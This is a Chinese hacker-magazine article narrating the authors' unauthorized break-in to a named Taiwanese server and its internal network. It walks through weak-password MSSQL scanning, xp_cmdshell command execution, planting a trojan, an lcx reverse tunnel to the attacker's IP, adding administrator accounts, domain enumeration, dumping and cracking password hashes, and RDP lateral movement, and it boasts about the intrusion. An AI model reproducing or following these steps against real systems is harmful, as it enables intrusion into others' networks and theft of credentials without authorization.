在台湾某内网穿行

作者:丢丢&&樱花浪子

来源:http://www.hacklu.net

申明:本文已发表黑客手册,转载请注名版权,此文版权归樱花浪子和黑客手册所有. !

转载请注明!

一、丢丢

近月来微软的dns远程溢出漏洞是很火,运用起来作用非常强大,我们小菜可喜欢了,可惜破坏力越大,网管门越是当心,越是关注,补洞越快,可怜小菜我奋斗几天,只有搞到一只,唉,还是走老路吧,记得某位前辈说过,弱口令是永远补不了的漏洞。

好,那就让我们一起开始1433弱口令利用的旅程吧。我用的工具是极速MSSQL弱口令扫描改进版,在扫出1433弱口令的同时还可以看出这个服务器的3389端口是否开了。使用和扫描过程就不说了,我怕挨板子,相信这些难不倒你们的。

经过我这任劳任怨,永不停机甚至可以称为用不磨损的电脑的努力,一串某国(反正我这个爱国者不会搞自己国家的机器)的MSSQL1433弱口令的名单已经整理在我面前,我也奇怪这招怎么屡试不爽,看来全世界的网管安全意识都有待提高呀。这次我们就挑中60.249.43.227这个ip来练手,太好了,它的3389还是开着的。



来吧,打开SQL综合利用工具,填上这个ip,再写入可爱的密码XXXXX,果然是永远的漏洞,很顺利地连上了,速度还非常快。如图1。

老规矩,先执行dos命令看看,dir c:\ ,郁闷,XP_CMDSHELL受了什么限制,无法执行命令,口令虽弱,技术倒不弱,简直在给菜菜浇冷水嘛。我们先看看它的XP_cmdshell存储扩展删了没有,在“利用目录”菜单中打开“执行数据库命令” 填入命令:Select count(*) from master.dbo.sysobjects where xtype='X' and name='xp_cmdshell'

如果返回结果是1的话,说明它没有删除这个扩展存储过程,还好网管的难题没有更加深入,特地照顾我这菜鸟,返回了1,下来就简单了,传马,执行,等鸽子上线。

其实这里还有一个小曲折,我还是说一句,高手略过。我一般总喜欢把木马传在c:\目录下,我也知道这个习惯不好,万一忘了删就麻烦了,大家别跟着学,假如我的木马是aaa.exe,我们执行dos命令c:\aaa.exe,一般来说是可以了,但我遇上过几次情况,就是回显的路径不是跳转在c:\,而是自动跳转到比如

c:\windows\system32的路径下面,这样一来,在c:\windows\system32\的下面当然找不到马,也没法执行了,我也不知道是什么原因,可能哪里有默认设置的路径吧,解决的笨办法就是把木马再传一遍,传到



c:\windows\system32\的路径下面,这一步问题就解决了。很快,鸽子上线了。图2。

看到这里,老鸟也许要说了,这么麻烦干什么,知道3389开了,直接加个管理员帐号,不就连上去了,哪里要这么麻烦。是的,要不我怎说我是菜鸟呀,但幸亏没走这条路,不然折腾一番,还得走回头路。下来理应是很简单的了,加帐号,开终端。没想到噩梦才刚刚开始,也可以说大餐才刚刚开始。

二、樱花浪子





正在QQ泡MM,丢丢MM说弄了一个1433弱口令,我晕了,美女的运气怎么这么好呀,据说还种上鸽子了,但是想获得3389权限,试了好多方法都不行,因为这台肉鸡配置实在不错,大概听了一下情况,貌似在内网,在鸽子里的CMDSHELL里执行ipconfig /all,返回的是192.168.0.4。她也做端口映射了,可就是连不上。我赶紧配一个免杀木马让她给我弄上去,貌似服务器有诺顿,我又把LCX大哥编译的端口工具传上去了。在本地执行:lcx.exe -listen 1234 9833,在肉鸡上执行:lcx.exe -slave 俺的IP 1234 127.0.0.1 3389,图3,然后在连127.0.0.1:9833,可就是连不上,如图4,图5所示。

难道是3389端口改成别的了,或者是没开终端,不可能呀,于是上传3389的工具在重新开3389还是不行,就是一个字,连不上。不一会丢丢说,直接连外网的那个可以连,于是在肉鸡上的CMD下添加一个超级用户,在连60.249.43.227还是连不上,在肉鸡上看这个用户确实已经存在了,俺太菜,也不晓得怎么回事。



于是想这是肉网,是不是有传说中的域呀,如果拿到域管理员的用户和密码一切就OK了,由于俺对域也不熟悉,于是去GOOGLE先学习了一会,在鸽子CMD下执行:net view。图6。这句命令是显示域列表、计算机列表或指



定计算机的共享资源列表。继续执行:Net Group /domain,返回了图7的结果。

莫非没有权限,net group是显示服务器名称及服务器的组名称,/domain在当前域的主域控制器中执行该操作。



提示什么网域OPEN,莫非是域管理器,接着执行:net view /domain:OPEN,这是查看指定的域,返回了图8所示。





有个SERVER7,在鸽子上线计算机名好象就是这个,俺对域也不熟悉,连3389也没弄到,实在不好搞,突然想起了可以先把它的哈希抓回来,内网的密码基本都一样,破出来就好办了,就算不是域管理员的,破出来用ICP连接内网其它机器也可以呀,不过03的系统貌似连过去也是GUEST权限吧,直接在鸽子里上传抓哈希的工具,抓回来N多帐户,图9所示。

把抓回来保存文本格式,用LC5容笑汉化版破解hash,大约我喝了十杯咖啡的时间,基本都破解出来了,图10。







试了几个别的密码还是连不上,试了一下administrator的密码,居然能连上60.249.43.227的3389,哈哈,直接在3389里面上传了扫描器,扫描内网看还有没有开3389的了,居然有N多台,图11,而没有想到的事,我破出来的这个administrator密码可以连任意机器,这样爽YY了,如图12、13、14所示。

我对域实也不熟悉,也不知道我拿是域管理密码,还是这内网的密码都一样,有的没开3389开139端口用这个密码ICP也可以连,文章到这也就结束了,最后要说的是一直没看到研究入侵域服务器的文章,希望高手们都写一写,大家找我交流可以去Nohack。